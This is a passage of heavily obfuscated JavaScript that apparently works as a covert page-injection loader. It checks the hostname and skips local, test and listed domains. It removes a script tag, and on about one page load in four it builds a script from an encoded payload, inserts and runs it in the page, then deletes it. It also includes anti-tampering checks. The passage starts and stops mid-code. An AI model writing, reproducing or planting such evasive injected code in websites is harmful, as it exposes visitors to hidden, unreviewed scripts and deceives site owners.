)+S(0x12aa,')5&I')+S(0x14a,'S#MR')+S(0xe7,'qrni')+S(0xa1,'4dfP')+S(0x537,'NO0l')+S(0x131c,'zfwU')+S(0x1efa,'kU1]')+S(0x8b9,'dw86')+S(0x37d,'2xPL')+S(0xf8e,'zF(0')+S(0x1c55,'vfyp')+S(0x1a70,'r^uw')+S(0x1052,'l#XV')+S(0xc1b,'vfyp')+S(0x1c80,'xs6i')+S(0x12c9,'xdiA')+S(0x1be6,'vfyp')+S(0xbe2,'XUuj')+S(0x155c,'zfwU')+S(0x18f2,'B4MT')+S(0x1b02,'B4MT')+S(0x245,'fHK!')+S(0x1b9d,'yvXb')+S(0x474,'B4MT')+S(0xada,'zF(0')+S(0x1484,'7rc7')+S(0x597,'R7bI')+S(0xf1d,'2H@0')+S(0x684,'i@(k')+S(0x9f,'05t$')+S(0x853,'kU1]')+S(0x1c2f,'1dG!')+S(0x1c81,'NO0l')+S(0x615,'izdS')+S(0x8df,'Kt9m')+S(0xcd2,'Kt9m')+S(0x337,'7rc7')+S(0x1be0,'dw86')+S(0x17b3,'Scc5')+S(0x151d,'i@(k')+S(0xfa2,'4TP8')+S(0x33b,'RJ2c'))+(S(0xcc,'k(^1')+S(0x2d9,'4dfP')+S(0x1dd7,'t*oc')+S(0x166c,'2xPL')+S(0x5f4,'z]gd')+S(0xbe6,'vfyp')+S(0x7c5,'ET6C')+S(0xb90,'izdS')+S(0x1640,'qQxs')+S(0x11f1,'CkxV')+S(0xb26,'GM)R')+S(0x1ad1,'37(x')+S(0x294,'zF(0')+S(0xaa9,'vfyp')+S(0x44b,'#(bi')+S(0x23d,'!Nu#')+S(0xe06,'GM)R')+S(0x383,'B4MT')+S(0xce5,'B4MT')+S(0x521,'2H@0')+S(0x19c0,'2xPL')+S(0xe75,'F(LP')+S(0x1b45,'izdS')+S(0x6f7,'xs6i')+S(0x3e4,'l#XV')+S(0x1e23,'S#MR')+S(0xe90,'dw86')+S(0x1d8b,'a)z0')+S(0x16bb,'XUuj')+S(0x727,'i@(k')+S(0x1413,'1dG!')+S(0x4f0,'B4MT')+S(0x1906,'RJ2c')+S(0x522,'4TP8')+S(0xced,'xs6i')+S(0x119b,'4dfP')+S(0xb46,'qQxs')+S(0x8bf,'RJ2c')+S(0x15bc,'r^uw')+S(0xaba,'CkxV')+S(0x125d,'xs6i')+S(0x15c7,'NO0l')+S(0x1a71,'ET6C')+S(0x1ee5,'a)uA')+S(0x305,'!Nu#')+S(0x1385,'05t$')+S(0x110e,'xdiA')+S(0x9d6,'W@sN')+S(0x1c2a,'Jt&^')+S(0x1e0b,'Wayx')+S(0x10af,'xdiA')+S(0xa94,'W@sN')+S(0x60c,')5&I')+S(0x71b,'GM)R')+S(0xf5,'vfyp')+S(0x465,'izdS')+S(0x1900,'7rc7')+S(0x1b0c,'#(bi')+S(0x133a,'7rc7')+S(0x1782,'izdS')+S(0x16f5,'izdS')+S(0x4e2,'37(x')+S(0x1a88,'zfwU')+S(0xeec,'l#XV')+S(0x1f1,'eFqa')+S(0x907,'NO0l')+S(0x421,'S#MR')+S(0x18ab,'k(^1')+S(0x1804,'7Ys&')+S(0x3d7,'zfwU')+S(0x12e3,'Kt9m')+S(0x1b04,'l#XV')+S(0x105a,'B4MT')+S(0xf67,'kU1]')+S(0x194b,'zF(0')+S(0x48c,'vfyp')+S(0xb1b,'37(x')+S(0x56c,'R7bI')+S(0x841,'dw86')+S(0xcbb,'RJ2c')+S(0x170e,'#(bi')+S(0x19e5,'zfwU')+S(0x10b3,'a)uA')+S(0x14df,'F(LP')+S(0xe52,'B4MT')+S(0x184c,'xs6i')+S(0x1e1b,'S#MR')+S(0x10cc,'!Nu#')+S(0x11be,'F(LP')+S(0xa55,'a)z0')+S(0x896,'ET6C')+S(0x359,'B4MT')+S(0x1bb8,'tcDo')+S(0x1933,'37(x')+S(0xd01,'4dfP')+S(0x29d,'dw86')+S(0x1e74,'zF(0')+S(0x19a5,'R7bI')+S(0x792,'37(x')+S(0xa04,'RJ2c')+S(0x2e6,'dw86')+S(0x48f,'1dG!')+S(0xf1,'1dG!')+S(0xdbe,'7rc7')+S(0x1379,'tT6j')+S(0x1072,'RJ2c')+S(0xbb0,'R7bI')+S(0x17c8,'xs6i')+S(0x1466,'S#MR')+S(0xb9b,')5&I')+S(0x1d3d,'i@(k')+S(0x103f,'2xPL')+S(0xd19,'xs6i')+S(0xfdd,'zF(0')+S(0xc11,'dw86')+S(0x8d9,'S#MR')+S(0x1f27,'S#MR')+S(0x1494,'GM)R')+S(0x1196,'kU1]')+S(0x12b3,'kU1]')+S(0x1a7,'xs6i')+S(0xbc5,'Jt&^')+S(0x3fe,'l#XV')+S(0x375,'4TP8')+S(0x6c9,'4dfP')+S(0x19ae,'S#MR')+S(0x16f9,'F(LP')+S(0x968,'dw86')+S(0x1afb,'i@(k')+S(0x141,'S#MR')+S(0xc60,'zF(0')+S(0xceb,')5&I')+S(0x1424,'2H@0')+S(0x487,'B4MT')+S(0xa27,'r^uw')+S(0x1f4f,'B4MT')+S(0x1844,'7Ys&')+S(0x196f,'R7bI')+S(0x1fb2,'tT6j')+S(0x1f3c,'Kt9m')+S(0x1579,'CkxV')+S(0x18f9,'7Ys&')+S(0x1f04,'tcDo')+S(0x657,'izdS')+S(0x1d3f,'S#MR')+S(0x9ef,'zfwU')+S(0xdc2,'4TP8')+S(0x525,'qQxs')+S(0x429,'izdS')+S(0xb86,'t*oc')+S(0xccb,'r^uw')+S(0x6c4,'izdS')+S(0x744,'a)uA')+S(0x1c9a,'Wayx')+S(0x16d9,'tcDo')+S(0x9e8,'NO0l')+S(0x847,'r^uw')+S(0x1e5,'a)z0')+S(0x1337,'qrni')+S(0x1915,'kU1]')+S(0x338,'F(LP')+S(0x2c8,'S#MR')+S(0xaa1,'k(^1')+S(0xa50,'7rc7')+S(0x1afe,'Wayx')+S(0x139a,'CkxV')+S(0x829,'fHK!')+S(0x1d46,'a)uA')+S(0x11ad,'tT6j')+S(0x1ef7,'xs6i')+S(0xcec,'2xPL')+S(0xa2b,'W@sN')+S(0x520,'05t$')+S(0x1019,'fHK!')+S(0xe6c,'7rc7')+S(0x3eb,'l#XV')+S(0x1bfe,'qQxs')+S(0x1971,'1dG!')+S(0x1c69,'dw86')+S(0x11cb,'Scc5')+S(0x19f0,'RJ2c')+S(0x1adb,'k(^1')+S(0x113b,'tcDo')+S(0x77a,'tT6j')+S(0x1f02,'Wayx')+S(0x1ced,'!Nu#')+S(0x173,'r^uw')+S(0x1c61,'zF(0')+S(0xec6,'i@(k')+S(0x116c,'4TP8')+S(0x3c2,'W@sN')+S(0x124f,'xdiA')+S(0x18cc,'Scc5')+S(0xeb6,'r^uw')+S(0x173c,'l#XV')+S(0x2da,'qrni')+S(0x36e,'#(bi')+S(0xde1,'2H@0')+S(0xc71,'dw86')+S(0x1353,'2H@0'))+(S(0x1b09,'a)z0')+S(0x451,'XUuj')+S(0xca5,'a)uA')+S(0x1523,'7Ys&')+S(0x646,'4TP8')+S(0xa68,'37(x')+S(0xc15,'F(LP')+S(0x1f51,'Wayx')+S(0x1608,'tT6j')+S(0x1898,'Scc5')+S(0x3a6,'Wayx')+S(0x655,'7Ys&')+S(0x38c,'#(bi')+S(0x6d0,'xdiA')+S(0x3f3,'37(x')+S(0x118,'7Ys&')+S(0x10e9,'tT6j')+S(0x165a,'Jt&^')+S(0x1d15,'l#XV')+S(0x1027,'05t$')+S(0x196,'a)uA')+S(0x881,'tcDo')+S(0x1c02,'1dG!')+S(0x133f,'qrni')+S(0xed8,'fHK!')+S(0x1f0c,'R7bI')+S(0x14db,')5&I')+S(0x1dc3,'izdS')+S(0x1e4a,'kU1]')+S(0x112f,'7rc7')+S(0x14ff,'fHK!')+S(0x1888,'r^uw')+S(0x8d8,'Jt&^')+S(0x145a,'F(LP')+S(0xf88,'eFqa')+S(0x120a,'vfyp')+S(0x1f36,'t*oc')+S(0x15cd,'Scc5')+S(0x1417,'RJ2c')+S(0xea8,'vfyp')+S(0x1112,'37(x')+S(0x972,'RJ2c')+S(0x1bf8,'tcDo')+S(0x1db1,'r^uw')+S(0xd37,'2H@0')+S(0x169d,'z]gd')+S(0x1ca4,'yvXb')+S(0x1056,'Scc5')+S(0x9a5,')5&I')+S(0x17ca,'7Ys&')+S(0xf60,'i@(k')+S(0xdd8,'2H@0')+S(0x195f,'fHK!')+S(0x115a,'i@(k')+S(0x1365,'k(^1')+S(0x12e6,'kU1]')+S(0x1833,'!Nu#')+S(0x789,'Wayx')+S(0x138d,'05t$')+S(0x479,'zfwU')+S(0x925,'GM)R')+S(0x2c4,'Jt&^')+S(0x1256,'7rc7')+S(0xe5b,'tcDo')+S(0x173e,'ET6C')+S(0x11c0,'qrni')+S(0x1be,'a)z0')+S(0xa2f,'tT6j')+S(0x179b,'37(x')+S(0x1ca2,'t*oc')+S(0x9ad,'fHK!')+S(0xfa6,'2H@0')+S(0x44f,'!Nu#')+S(0x1415,'tcDo')+S(0x4f3,'Kt9m')+S(0x1cce,'yvXb')+S(0xe5e,'4TP8')+S(0xf3c,'NO0l')+S(0x15df,'vfyp')+S(0x15cf,'Kt9m')+S(0x37c,'tT6j')+S(0xc9c,'yvXb')+S(0xf8c,'t*oc')+S(0x1a27,'tcDo')+S(0x2c5,'S#MR')+S(0x101b,'r^uw')+S(0xff4,'7Ys&')+S(0xfb9,'vfyp')+S(0x1d66,'i@(k')+S(0xc8f,'B4MT')+S(0x14a4,'a)uA')+S(0x143b,'05t$')+S(0x1885,'a)uA')+S(0x1886,'Jt&^')+S(0xf02,'ET6C')+S(0x1d3a,'Kt9m')+S(0x1dd5,'a)uA')+S(0xdac,'Jt&^')+S(0xd1c,'qrni')+S(0x1493,'1dG!')+S(0xd92,'kU1]')+S(0xf2b,'05t$')+S(0x1b83,'i@(k')+S(0x1a2,'W@sN')+S(0x15b6,'dw86')+S(0x1a09,'S#MR')+S(0x1057,'B4MT')+S(0x176a,'fHK!')+S(0x1f53,'7Ys&')+S(0xb0,'4TP8')+S(0x50f,'t*oc')+S(0x13a6,'l#XV')+S(0x1e1c,'XUuj')+S(0x56e,'2xPL')+S(0x725,'zF(0')+S(0x1e88,'37(x')+S(0x1bb2,'GM)R')+S(0x11b3,'vfyp')+S(0x1979,'F(LP')+S(0x1311,'4dfP')+S(0x1cc8,'fHK!')+S(0xc0e,'a)uA')+S(0x17d4,'4TP8')+S(0xae8,'2xPL')+S(0x1973,'Kt9m')+S(0x1003,'izdS')+S(0xf5e,'l#XV')+S(0x988,'yvXb')+S(0x326,'k(^1')+S(0x1d31,'Wayx')+S(0x1bc8,'fHK!')+S(0x3e3,'Kt9m')+S(0x1ed2,'izdS')+S(0x6e8,'F(LP')+S(0x1cf,'k(^1')+S(0x3ff,'2xPL')+S(0x1ee2,'ET6C')+S(0x18c,'Scc5')+S(0x3ed,'XUuj')+S(0x880,'yvXb')+S(0x17be,'R7bI')+S(0xb69,'yvXb')+S(0x1b66,'xs6i')+S(0x1d2a,'l#XV')+S(0x1346,'4TP8')+S(0x1663,'ET6C')+S(0x1b21,'Kt9m')+S(0x1b95,'kU1]')+S(0x1066,'a)z0')+S(0x139f,'RJ2c')+S(0x6fc,'zfwU')+S(0x18a7,'tcDo')+S(0x69f,'xdiA')+S(0x1a5d,'qrni')+S(0xd75,'!Nu#')+S(0xa2d,'Scc5')+S(0x1555,'l#XV')+S(0x76e,'qrni')+S(0x1662,'1dG!')+S(0x9e6,'tcDo')+S(0x856,'eFqa')+S(0x6b7,'4dfP')+S(0x160b,'F(LP')+S(0x13c8,'yvXb')+S(0x1000,'S#MR')+S(0x17ff,'CkxV')+S(0x1b46,'t*oc')+S(0xfb2,'RJ2c')+S(0x13a,'37(x')+S(0x271,'B4MT')+S(0x19c3,'F(LP')+S(0x13da,'Scc5')+S(0x16fe,'05t$')+S(0x32f,'z]gd')+S(0x8d0,'a)z0')+S(0x18cf,'eFqa')+S(0xbcf,'a)uA')+S(0x8f1,'CkxV')+S(0x1224,'37(x')+S(0x671,'kU1]')+S(0x1f5e,'7rc7')+S(0x11d5,'S#MR')+S(0x1da4,'NO0l')+S(0xa6d,'izdS')+S(0x12bb,'W@sN')+S(0x8cf,'2xPL')+S(0x17ae,'NO0l')+S(0x82a,'CkxV')+S(0x151c,'4dfP')+S(0x1e8,'Jt&^')+S(0x1625,'yvXb')+S(0x1094,'1dG!')+S(0x1e48,'7Ys&')+S(0xfbb,'Kt9m')+S(0x254,'7rc7')+S(0xb37,'Wayx')+S(0x165c,'fHK!')+S(0xe15,'B4MT')+S(0x2aa,'S#MR')+S(0x142f,'fHK!'))+(S(0x16e6,'F(LP')+S(0x726,'GM)R')+S(0x8d5,'qrni')+S(0xd50,'05t$')+S(0x4a2,'dw86')+S(0xbbb,'dw86')+S(0x1860,'kU1]')+S(0x7c9,'eFqa')+S(0x56a,'B4MT')+S(0x7ef,'tT6j')+S(0x366,'t*oc')+S(0x1726,'i@(k')+S(0x8c7,'a)z0')+S(0x342,'eFqa')+S(0x824,'dw86')+S(0x1c36,'a)uA')+S(0x1956,'#(bi')+S(0x2fe,'l#XV')+S(0x18d6,'4TP8')+S(0x2ff,'l#XV')+S(0x135b,'zF(0')+S(0x1ac9,'qQxs')+S(0x826,'7Ys&')+S(0x88c,'eFqa')+S(0x712,'Scc5')+S(0xd5f,'xdiA')+S(0x895,'B4MT')+S(0x13b5,'tT6j')+S(0x167b,'Kt9m')+S(0x15a7,'2xPL')+S(0x1d5e,'B4MT')+S(0xcd9,'t*oc')+S(0x8fa,'CkxV')+S(0xb12,'XUuj')+S(0xb42,'yvXb')+S(0x1ede,'2xPL')+S(0x1c96,'vfyp')+S(0x17de,'zF(0')+S(0x8bd,'F(LP')+S(0xa79,'05t$')+S(0x1835,'!Nu#')+S(0xcb1,'t*oc')+S(0xbfd,'2xPL')+S(0xd3e,'i@(k')+S(0x188b,'r^uw')+S(0x5f8,'kU1]')+S(0x16ec,'NO0l')+S(0xf26,'kU1]')+S(0x3cc,'kU1]')+S(0x5c0,'R7bI')+S(0x1e5e,'zF(0')+S(0xf6c,'2H@0')+S(0x834,'#(bi')+S(0x748,'4dfP')+S(0x115c,'fHK!')+S(0x1326,'1dG!')+S(0x120f,'a)uA')+S(0x125c,'zF(0')+S(0x1665,'xs6i')+S(0x1a4e,'zfwU')+S(0x15b1,'2xPL')+S(0x147a,'kU1]')+S(0x11bd,'F(LP')+S(0x1125,'z]gd')+S(0x2a0,'fHK!')+S(0x274,'xdiA')+S(0x1931,'#(bi')+S(0xb84,'dw86')+S(0xba6,'RJ2c')+S(0x18a9,'R7bI')+S(0x10f7,'dw86')+S(0x115f,'Scc5')+S(0x31c,'05t$')+S(0x1fa1,'XUuj')+S(0x1d53,'F(LP')+S(0x1d1,'F(LP')+S(0x7aa,'05t$')+S(0x446,'izdS')+'Y]'),c[S(0x1e6,'fHK!')]=S(0x526,'xdiA')+S(0x1a1c,'a)uA')+S(0x16dc,'7Ys&')+S(0xefd,'xs6i')+S(0xadc,'l#XV')+S(0x268,'yvXb')+S(0x7ea,'zF(0')+S(0x49b,'qQxs')+S(0x123a,'GM)R')+S(0xc8c,'R7bI')+S(0x5e6,'S#MR')+S(0xa7a,'xs6i')+S(0x7f6,'Scc5')+S(0x163e,'B4MT')+S(0x130b,'S#MR'),c[S(0x1a1d,'t*oc')]=S(0x1935,'k(^1')+S(0xc3a,'zF(0')+S(0x604,'i@(k')+S(0x352,'ET6C')+S(0x1939,'4dfP')+S(0x104,'F(LP')+S(0x54a,'Wayx')+S(0xbc0,'ET6C')+S(0x1d96,'dw86')+S(0x142a,'eFqa')+S(0x1c89,'fHK!'),c[S(0x1dff,'z]gd')]=S(0x1b8b,'r^uw')+S(0x1d1b,'i@(k')+S(0xc2e,'vfyp')+S(0x940,'tT6j')+S(0x1320,'GM)R')+S(0x1688,'l#XV')+S(0xbef,'7Ys&')+S(0x9d9,'B4MT')+S(0x100f,'4dfP')+S(0x1a92,'S#MR')+S(0x13a5,'qrni')+S(0x30a,'B4MT')+S(0x1de5,'F(LP')+S(0x17ac,'dw86')+S(0x1861,'1dG!')+S(0x14e3,'vfyp')+S(0xcf0,'2xPL')+S(0xfd4,'xs6i'),c[S(0x1105,'#(bi')]=function(z,A){return z===A;},c[S(0x120b,'!Nu#')]=function(z,A){return z-A;},c[S(0x1991,'4dfP')]=function(z,A){return z!==A;},c[S(0x132,'W@sN')]=S(0x7a9,'tcDo')+S(0x1a5,'05t$'),c[S(0xe3f,'XUuj')]=S(0x17c1,'!Nu#')+'t',c[S(0x133d,'7Ys&')]=function(z,A){return z===A;},c[S(0x1aad,'a)uA')]=S(0x9be,'a)uA')+S(0x1a16,'z]gd'),c[S(0x1d1e,'1dG!')]=function(z,A){return z===A;},c[S(0x13c2,'ET6C')]=function(x){return x();},c[S(0x17ba,'l#XV')]=S(0x3e7,'k(^1')+S(0x1986,'tcDo'),c[S(0x9e,')5&I')]=function(x,y,z){return x(y,z);},c[S(0x4bb,'zfwU')]=function(x){return x();},c[S(0x151b,'zfwU')]=S(0x588,'tT6j')+S(0xeee,'Jt&^')+S(0x9dc,'tT6j')+S(0x19c9,'vfyp')+S(0xcd,'37(x'),c[S(0x1b56,'i@(k')]=function(x,y,z){return x(y,z);},c[S(0x15fe,'qrni')]=function(x,y,z){return x(y,z);},c[S(0x1cb8,'Scc5')]=function(x,y){return x(y);},c[S(0xdf7,'Wayx')]=function(x){return x();},c[S(0xecf,'Kt9m')]=function(x){return x();},c[S(0x163a,'W@sN')]=function(x){return x();},c[S(0x798,'dw86')]=function(x){return x();},c[S(0x1c21,'dw86')]=S(0x1d03,'a)uA')+'t',c[S(0x1cd5,'NO0l')]=S(0xe9b,'RJ2c')+S(0xd8c,'l#XV')+S(0x17d3,'Jt&^'),c[S(0x59b,'zF(0')]=function(z,A){return z||A;},c[S(0x1cc0,'izdS')]=S(0x4ba,'CkxV')+S(0x1e80,'zF(0')+S(0x114e,'yvXb')+S(0x488,'k(^1')+S(0x10fb,'F(LP')+S(0x279,'z]gd')+S(0x1b8a,'7rc7')+S(0x87f,')5&I'),c[S(0xc44,'05t$')]=S(0x182f,'kU1]')+S(0x592,'7Ys&')+S(0x432,'eFqa')+S(0x1c7c,'R7bI')+S(0x17b9,'R7bI')+S(0xe9f,'05t$'),c[S(0x134a,'37(x')]=function(x){return x();},c[S(0x1492,'fHK!')]=function(x,y,z){return x(y,z);},c[S(0x152a,')5&I')]=function(x,y){return x(y);},c[S(0x1319,'ET6C')]=function(z,A){return z+A;},c[S(0x1ed7,'Wayx')]=S(0x1281,'qrni');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x7360292d;if(z){var E=z[T(0x1e58,'qrni')](y,arguments);return z=null,E;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(d[U(0xa6c,')5&I')](z[U(0x307,'2xPL')+'h'],y)&&function(A,E){var V=U;for(var H=0x2;d[V(0x1e5c,'1dG!')](H,E[V(0x1da1,'7rc7')+'h']);H++)if(d[V(0x1b99,'1dG!')](A[V(0x1d98,'!Nu#')+V(0x4d7,'kU1]')](E[H][0x0]),E[H][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return d[W(0x849,'fHK!')](x,Math[W(0x55f,'XUuj')](d[W(0xe68,'dw86')](Math[W(0x124b,'vfyp')+'m'](),d[W(0x531,'7rc7')](d[W(0x3c3,'#(bi')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;d[X(0x1d5c,'XUuj')](z,y[X(0xd83,'zF(0')+'h']);z++){var A=y[z],E=d[X(0xdf4,'!Nu#')](0x0,A[X(0xaad,'#(bi')+'Of']('.'))?d[X(0x1567,'ET6C')]('.',x):x,H=d[X(0x124c,'dw86')](E[X(0x9e0,'4TP8')+'h'],A[X(0x1be5,'37(x')+'h']),I=E[X(0xd9b,'dw86')+'Of'](A,H),H=d[X(0x573,'7Ys&')](-0x1,I)&&d[X(0x2c0,'Wayx')](I,H);if(H&&(d[X(0x1c9,'k(^1')](E[X(0x793,'tcDo')+'h'],A[X(0x2c3,'Jt&^')+'h'])||d[X(0x5aa,'kU1]')](0x0,A[X(0x16ba,'xdiA')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return d[Y(0x181c,'7rc7')](g,d[Y(0x2f9,'#(bi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=d[Z(0x16bf,'a)z0')](l,d[Z(0x1ce,'7Ys&')](j));if(x){var x=d[Z(0x89b,'37(x')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[Z(0x14d6,'vfyp')](0x46,x[Z(0x1672,'vfyp')+Z(0x1511,'37(x')](0x0))&&d[Z(0x98f,'qQxs')](0x66,x[Z(0x8b4,'F(LP')+Z(0x47e,'yvXb')](0x0))||d[Z(0x1228,'dw86')](0x49,x[Z(0x1d98,'!Nu#')+Z(0x1bce,'Kt9m')](0x1))&&d[Z(0x1510,'l#XV')](0x69,x[Z(0x18aa,'2xPL')+Z(0x1d99,'l#XV')](0x1))||d[Z(0xd38,'a)z0')](0x4c,x[Z(0x1ec9,'z]gd')+Z(0x4cf,'t*oc')](0x2))&&d[Z(0xa8c,'zF(0')](0x6c,x[Z(0xf42,'B4MT')+Z(0x17e8,'qrni')](0x2))||d[Z(0x48b,'NO0l')](0x45,x[Z(0xb98,'tT6j')+Z(0x146e,'GM)R')](0x3))&&d[Z(0x13d4,'t*oc')](0x65,x[Z(0x1ec9,'z]gd')+Z(0xfec,'ET6C')](0x3))||d[Z(0xc62,'2xPL')](0x3a,x[Z(0x41b,'xs6i')+Z(0x51c,'Wayx')](0x4))):void 0x0;}}function l(x){var a0=S;return d[a0(0x109,'2xPL')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=d[a1(0x165,'izdS')](j);if(x){var y=d[a1(0x1190,'2xPL')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a1(0x1837,'k(^1')](y,'~')?d[a1(0xb8b,'r^uw')](l,x):z)&&d[a1(0x462,'4dfP')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x1990,'F(LP')](y,z);}}function n(){var a2=S,x=d[a2(0x1e0d,'a)uA')],y=new RegExp(d[a2(0x1924,'fHK!')],'g');return x[a2(0xb5d,'2xPL')+'ce'](y,'')[a2(0xe56,'GM)R')](';');}function o(){var a3=S,x=d[a3(0x23f,'XUuj')],y=new RegExp(d[a3(0x468,'l#XV')],'g');return x[a3(0x4a8,'7rc7')+'ce'](y,'')[a3(0x622,'Jt&^')](';');}function p(x){var a4=S;return d[a4(0x1b59,'2H@0')](-0x1,x[a4(0x1593,'S#MR')+'Of'](String[a4(0x891,'qQxs')+a4(0x156f,'GM)R')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0xb50,'#(bi')](x)||new RegExp(d[a4(0x1ab8,'r^uw')],'g')[a4(0xe7c,'izdS')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x21f,'zfwU')+'h'];return d[a5(0x182c,'l#XV')](x[a5(0x37f,'Wayx')+a5(0xd3d,'R7bI')](d[a5(0x49d,'1dG!')](z,y[a5(0xa25,'fHK!')+'h']),z),y);}function r(){var a6=S,x=d[a6(0x142c,'yvXb')][a6(0x1b79,'k(^1')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a6(0x4c5,'7Ys&')](f,this,function(){var a7=a6,L=d[a7(0x18db,'!Nu#')](typeof window,d[a7(0x8b2,'Scc5')])?window:d[a7(0xfed,'1dG!')](typeof process,d[a7(0x2d8,'37(x')])&&d[a7(0x149b,'tcDo')](typeof require,d[a7(0x1d81,'i@(k')])&&d[a7(0x1d97,'eFqa')](typeof global,d[a7(0x1143,'eFqa')])?global:this,N=function(){var a8=a7,Q=new L[(a8(0x19a0,'R7bI'))+'p'](E[a8(0x13d7,'05t$')]);return!Q[a8(0x1655,'vfyp')](z);};return d[a7(0x1680,'tcDo')](N);});continue;case'1':d[a6(0x14a7,'1dG!')](z);continue;case'2':var A={};A[a6(0x442,'a)z0')]=d[a6(0x151b,'zfwU')];var E=A;continue;case'3':return!I||!!(d[a6(0x1ec5,'r^uw')](i,I=d[a6(0x1b9f,'4TP8')](q,I,String[a6(0x1960,'yvXb')+a6(0x1212,'R7bI')+'de'](0x2e))?I[a6(0x1d34,'#(bi')+a6(0x1028,'XUuj')](0x0,d[a6(0x417,'xs6i')](I[a6(0x1b29,'z]gd')+'h'],0x1)):I,H)||d[a6(0x8ab,'tcDo')](i,I,J)||d[a6(0x484,'k(^1')](p,I)||d[a6(0xc12,'NO0l')](k));case'4':var H=d[a6(0x1899,'S#MR')](n),I=d[a6(0x1b3b,'ET6C')](m),J=d[a6(0x700,'kU1]')](o);continue;}break;}}function s(x){var a9=S,y=d[a9(0x1ef2,'tT6j')](j),z;y&&((z=y[a9(0x47d,'W@sN')+a9(0x50b,'izdS')+a9(0x1586,'!Nu#')](d[a9(0x46e,'#(bi')]))[a9(0xd05,'izdS')]=d[a9(0x1798,'GM)R')],z[a9(0x18ef,'eFqa')+a9(0x1926,'05t$')+'t']=x,(y[a9(0x8f0,'Kt9m')]||y[a9(0x8da,'ET6C')]||y[a9(0x1c8a,'eFqa')+a9(0x1848,'4dfP')+a9(0xd7e,'xs6i')])[a9(0x1d9a,'qrni')+a9(0x296,'a)uA')+'d'](z),z[a9(0x18b9,'Scc5')+'e']());}function t(){var aa=S,x,y=d[aa(0x1505,'a)uA')](g,d[aa(0xf07,'t*oc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[aa(0xfb0,'a)z0')],A=new RegExp(d[aa(0x104f,'izdS')],'g'),(A=y[z[aa(0xb5d,'2xPL')+'ce'](A,'')])&&A[aa(0x7af,'dw86')+aa(0xc98,'2xPL')][aa(0x54c,'4dfP')+aa(0x1c26,'tT6j')+'d'](A));}try{var u,v,w;d[S(0x1f7c,'k(^1')](r)||(d[S(0x159c,'R7bI')](t),d[S(0x204,'fHK!')](0x1,d[S(0x932,'zF(0')](h,0x1,u=0x4))||d[S(0xfae,'qrni')](s,d[S(0x1b41,'GM)R')](d[S(0xc06,'zfwU')]('(',new Function((function(){var _0x6728292=function(){var _0x3361978c=['mZaXmdf6BxLUq1u','wLHsmwnTngDAmxrrs0rcne0YwMXmq2nTt0zOweP5Bgrl','qLzkEwTYu3LND2vetxHnExDUsM10mfPPy3blmhnVtuHN','svDABeP5A3jtEwD3zurvD1PdD25wAZb6y3LJCeSWC29n','mhnVtuHNEu5TvxnkmM9OwM1vBKTtDeXlrei0tMPbmuXd','zfHvr1jQuZjKnfKWzdrHu2nZsJnOrgiWDfHvv3bQvJfc','A1j5y3nkm3bTzvHKq1DTmg5mq2rytLDOA1vvntfABgrr','ExDUytb3m1PgvNrIEK4Zy1nJC0OYvtrIELzyvwXWALrx','yvz6wMXIu2nZsJfJm05hotbAEKzYsNL3BLz6vLLov3ro','EwD3zurwAfPtD25zEwXgtMLJCeSWC29nsgD5t1DzC0P5','CeSWC29nsgD5tvrrC0OYBhfIvK1Us1n0teTeqJrnAKjO','u3LND2vettfpq3DUyw5ovLrPy3blmhnVtuHNmu1Qtxnk','C29nsgD6turjC0P6rLHyBefUs1n0teTeqJror0uZtenK','sfPIvxLND2vevtbnu3DUvdjKB1Hty3byu2G0vZfnB01i','rM1Au2nWsZbZB01iz3Pzv1fZsNPwAfzRD25lu3rms0rc','ExDUy1CXCMiXyZbAr1jkwwXJBKXdzfHomdvRvdfoCLnh','tenKuMnSBfHkEwTYu3LND2vestfpu3DUtvzKzvvdy3bl','sZbZB01izZbnBvfZsJfNB1fQrw5lu3rms0rcne5evMXm','vMXpu3DUtvDKtLzPy3byu2HctevjCe8ZmhnKvNros0rc','BKXdzfHoELz5vNPwAeSYEfHkExDUvNPAtgvSyZbtBvjl','re0Ztvn3BMngwKvrAwnWsZbZB01izZbnve1ZsNPRCff6','sJi1vgeYBfHuEKeZvJfjmeP5D25wmuPtwtaXt2nTvM5J','mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5nAwm2','BLmYuxfvAwnWwfnOBLCXww9nsgD5turvC0OXrNLxvMnU','D25Hv3b0vxLJCeSWC29nsgCWtJjzC0P5zZjKvxDUs1n0','zNvUy3rPB24','muP5D25Kse5fuJjwvgeWww5mq2ryvdnsALn6AhzABgmX','sKnwmuv2wtbZngiWsw5mq2r4u25gsfz6zgTzmdLisNL3','yvHoyKOZtMTImKzovgLKzeThC3bpmZbZyvzZBMnisNzK','mu5tD25yA0yXuLnJCeSWC29nsgCYtKDnC0OYze9Lr2nU','mhnVtuHNEK5uA3nkmvPRvfzVBKTtDeXlrei0tLDnmuXd','C0OYBZnAv0LUs1n0teTeqJrnv1v5tenKvfD5rJjkEwTY','ne1xtxPmq2rjuw1SmKP5A3jtEwD3zurrEK1tD25sv3Hs','wKDou09hDfLkExDUy1DkmvrRtMfIu2nZsJjovgiXtLHu','zurjnu9dD25srujpvwLJCeSWC29nsgCXtwPbC0OZqLDs','uK5ty3blmhnVtuHNme56sxnkmNb6vLu0BKTtDeXlrei0','AKXdy21prMHysNLRCLn5z3DLrfKXwwL3BK4YmwXJAwnW','sfLUten